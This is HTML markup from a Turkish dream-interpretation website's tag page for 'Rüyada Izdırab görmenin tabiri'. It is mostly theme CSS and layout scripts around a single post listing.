<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11831"><a href="http://laggi.net/ruya-tabirleri/z-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">Z</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_51_e36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51_e36" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_e36{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_51_e36 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_51_e36{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_51_e36 .tdb-search-txt{
                    top: 0px;
                }.tdi_51_e36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_51_e36 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_51_e36 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_51_e36 .tdb-drop-down-search-inner,
                .tdi_51_e36 .tdb-search-form,
                .tdi_51_e36 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_51_e36 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_51_e36 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_51_e36 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_51_e36 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_51_e36 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_51_e36 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_51_e36 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_51_e36 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_51_e36 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_51_e36 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51_e36 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_e36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_51_e36 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_51_e36 .td-module-container:before{
					bottom: -10px;
				}.tdi_51_e36 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_e36 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_51_e36 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_51_e36 .td-image-container,
				.ie11 .tdi_51_e36 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_51_e36 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_51_e36 .td-module-meta-info,
				.ie11 .tdi_51_e36 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_51_e36 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51_e36 .td-post-vid-time{
					display: block;
				}.tdi_51_e36 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_51_e36 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_51_e36 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_e36 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_51_e36 .td-read-more{
					display: none;
				}.tdi_51_e36 .td-post-author-name{
					display: none;
				}.tdi_51_e36 .td-icon-star,
                .tdi_51_e36 .td-icon-star-empty,
                .tdi_51_e36 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_e36 .td-module-comments{
					display: none;
				}.tdi_51_e36 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_51_e36 .td_module_wrap:hover .td-module-title a,
				.tdi_51_e36 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_e36 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51_e36 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_e36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_e36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51_e36 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_e36 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_51_e36 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_51_e36 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51_e36 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_e36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_e36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51_e36 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_e36 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51_e36 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_e36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_e36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_51_e36 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="http://laggi.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_52_390" class="tdc-zone"><div class="tdc_zone tdi_53_696  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_53_696{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_54_e4e" class="tdc-row"><div class="vc_row tdi_55_629  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_55_629,
                .tdi_55_629 .tdc-columns{
                    min-height: 0;
                }.tdi_55_629,
				.tdi_55_629 .tdc-columns{
				    display: block;
				}.tdi_55_629 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_57_9bb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_57_9bb{
                    vertical-align: baseline;
                }.tdi_57_9bb > .wpb_wrapper,
				.tdi_57_9bb > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57_9bb > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57_9bb > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_58_5e9" class="tdc-zone"><div class="tdc_zone tdi_59_665  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_59_665{
                    min-height: 0;
                }
</style><div id="tdi_60_055" class="tdc-row"><div class="vc_row tdi_61_616  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_61_616,
                .tdi_61_616 .tdc-columns{
                    min-height: 0;
                }.tdi_61_616,
				.tdi_61_616 .tdc-columns{
				    display: block;
				}.tdi_61_616 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_61_616{
margin-top:21px !important;
}

.tdi_61_616 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61_616{
margin-top:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_61_616{
margin-top:11px !important;
}
}

</style><div class="vc_column tdi_63_624  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_63_624{
                    vertical-align: baseline;
                }.tdi_63_624 > .wpb_wrapper,
				.tdi_63_624 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63_624 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63_624 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_64_e1b td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_64_e1b" >
<style>
/* custom css */
.tdi_64_e1b .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_64_e1b{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Etiketler</span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Rüyada Izdırab görmenin tabiri</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://laggi.net/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiketler"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Rüyada Izdırab görmenin tabiri"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_65_116" class="tdc-row"><div class="vc_row tdi_66_159  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66_159,
                .tdi_66_159 .tdc-columns{
                    min-height: 0;
                }.tdi_66_159,
				.tdi_66_159 .tdc-columns{
				    display: block;
				}.tdi_66_159 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_68_176  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_68_176{
                    vertical-align: baseline;
                }.tdi_68_176 > .wpb_wrapper,
				.tdi_68_176 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68_176 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68_176 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_69_113 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69_113" >
<style>
/* custom css */
.tdi_69_113 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_69_113 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_69_113{
					text-align: left;
				}.tdi_69_113 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>Rüyada Izdırab görmenin tabiri</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_70_12e tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_70_12e" >
<style>
/* custom css */
.tdi_70_12e .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_70_12e .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_12e .td-module-meta-info,
				.ie11 .tdi_70_12e .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_12e .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_12e .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_12e .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_70_12e .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_12e .td-post-vid-time{
					display: block;
				}.tdi_70_12e .td-post-category{
					display: inline-block;
				}.tdi_70_12e .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_12e .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_70_12e .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_70_12e .td-read-more{
					display: none;
				}.tdi_70_12e .td-post-author-name{
					display: inline-block;
				}.tdi_70_12e .td-post-date,
				.tdi_70_12e .td-post-author-name span{
					display: inline-block;
				}.tdi_70_12e .entry-review-stars{
					display: inline-block;
				}.tdi_70_12e .td-icon-star,
                .tdi_70_12e .td-icon-star-empty,
                .tdi_70_12e .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_12e .td-module-comments{
					display: block;
				}.tdi_70_12e .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_70_12e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_12e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}html:not([class*='ie']) .tdi_70_12e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_12e .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_70_12e .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_70_12e .td-module-container:before{
					bottom: -18px;
				}.tdi_70_12e .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_70_12e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_12e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_12e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_12e .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_70_12e .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_70_12e .td-module-container:before{
					bottom: -18px;
				}.tdi_70_12e .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_70_12e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_12e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_12e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_12e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_70_12e .td-module-container:before{
					bottom: -18px;
				}.tdi_70_12e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_12e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_12e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_70_12e = new tdBlock();
block_tdi_70_12e.id = "tdi_70_12e";
block_tdi_70_12e.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"ruyada-izdirab-gormenin-tabiri","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","show_com":"block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_70_12e","tdc_css_class":"tdi_70_12e","tdc_css_class_style":"tdi_70_12e_rand_style"}';
block_tdi_70_12e.td_column_number = "2";
block_tdi_70_12e.block_type = "tdb_loop";
block_tdi_70_12e.post_count = "1";
block_tdi_70_12e.found_posts = "1";
block_tdi_70_12e.header_color = "";
block_tdi_70_12e.ajax_pagination_infinite_stop = "";
block_tdi_70_12e.max_num_pages = "1";
tdBlocksArray.push(block_tdi_70_12e);
</script><div  id=tdi_70_12e class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="http://laggi.net/ruyalar/ruya-tabirleri/" class="td-post-category">RÜYA TABİRLERİ</a>                        <div class="td-module-thumb"><a href="http://laggi.net/ruyada-izdirab-gormek/" rel="bookmark" class="td-image-wrap " title="Rüyada Izdırab Görmek" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://laggi.net/wp-content/uploads/2021/02/Ruyada-Izdirab-Gormek-CaddeSekiz.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://laggi.net/ruyada-izdirab-gormek/" rel="bookmark" title="Rüyada Izdırab Görmek">Rüyada Izdırab Görmek</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://laggi.net/author/laggi/">Laggi</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-21T20:00:06+03:00" >Mart 21, 2021</time></span>                                                        <span class="td-module-comments"><a href="http://laggi.net/ruyada-izdirab-gormek/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Rüyada <strong><a href="http://laggi.net/?s=Izdırab" title="Izdırab">Izdırab</a></strong> nedir?, <strong><a href="http://laggi.net/?s=Izdırab" title="Izdırab">Izdırab</a></strong> rüya tabiri ne demektir?, <strong>Izdırab</strong> görmek neye işarettir?</div>
                    
                    <div class="td-read-more">
                        <a href="http://laggi.net/ruyada-izdirab-gormek/">Devamını Oku</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_72_116  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_72_116{
                    vertical-align: baseline;
                }.tdi_72_116 > .wpb_wrapper,
				.tdi_72_116 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_72_116 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_72_116 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_74_e67 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74_e67" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
